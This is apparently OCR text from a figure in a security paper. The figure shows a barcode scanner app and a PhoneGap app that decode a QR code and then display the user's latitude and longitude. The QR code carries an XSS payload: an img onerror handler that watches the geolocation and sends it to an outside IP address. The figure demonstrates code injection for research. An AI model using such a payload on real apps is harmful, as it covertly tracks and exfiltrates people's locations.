 Barcode Scanner
SHARE
HISTORY
Format QR_CODE
Type TEXT
Time 12/3/13 3:39 PM
Metadata L
<img src=x
onerror=navigator.geolocation.watchPosi
tion(function(loc){m='Latitude:'+loc.coord
s.latitude+'\n'+'Longitude:'+loc.coords.lon
gitude;alert(m);b=document.createEleme
nt('img');b.src='http:/
/128.230.213.66:5556?c='+m})>
Web search
Share via email
Share via SMS
10:01
Rewarding Yo
Points
home
Alert
Latitude: 43.0378298
Longitude: -76.1304399
OK
scan
searching online
location feature not en
Results For:
(a) Non-PhoneGap App
(b) PhoneGap App